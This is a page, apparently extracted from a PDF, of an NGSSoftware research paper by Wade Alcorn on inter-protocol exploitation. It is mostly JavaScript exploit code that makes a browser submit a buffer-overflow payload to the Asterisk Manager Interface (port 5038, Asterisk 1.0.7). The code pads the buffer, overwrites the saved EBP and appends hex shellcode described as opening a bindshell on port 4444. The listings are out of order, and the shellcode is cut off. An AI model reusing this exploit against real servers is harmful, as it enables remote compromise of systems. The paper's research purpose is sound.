Inter-Protocol Communication
Wade Alcorn
      myform.submit();
}

// have multiple attempts
function do_loop() {
      do_submit(target_ip, target_port, payload);
      setTimeout('do_loop();', 1000);
}

// build payload
var pad_size = 409; // remaining buffer size, after HTTP header
for (var i = 1; i<pad_size; i++) { // pad buffer
      payload += "A";
}

payload += "BBBB"; // this is the saved ebp getting overwritten

for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i,i+2);
      decval = parseInt(hexstr,16);
      payload += String.fromCharCode(decval);
}

do_loop();
Asterisk Manager Interface Inter-protocol Exploit Construction
The following code is a real world example of the Inter-protocol Exploit for the Asterisk Manager Interface (http://www.bindshell.net/advisories/astman). It will exploit the Asterisk version available from http://ftp.digium.com/pub/asterisk/releases/asterisk-1.0.7.tar.gz.
// target details
var target_ip = 'localhost';
var target_port = '5038';
var payload = '';

// shellcode creates a bindshell on port 4444
var shellcode = "0D0A" +
      "416374696F6E3A206C6F67696E0D0A55" +
      "7365726E616D653A206D61726B0D0A53" +
      "65637265743A206D797365637265740D" +
      "0A0D0A416374696F6E3A20436F6D6D61" +
      "6E640D0A436F6D6D616E643A20222209" +
      "2222092222092222092222092222220922" +
      "2209222209222209222209222209222222" +
      "0922220922220922220922220922209" +
      "2222092222092222092222092222220922" +
      "2209222209222209222209222209222222" +
      "0922220922220922220922220922209" +
      "2222092222092222092222092222220922" +
      "2209222209222209222209222209222222" +
      "0922220922220922220922220922209" +
NGSSoftware Insight Security Research
Page 13 of 15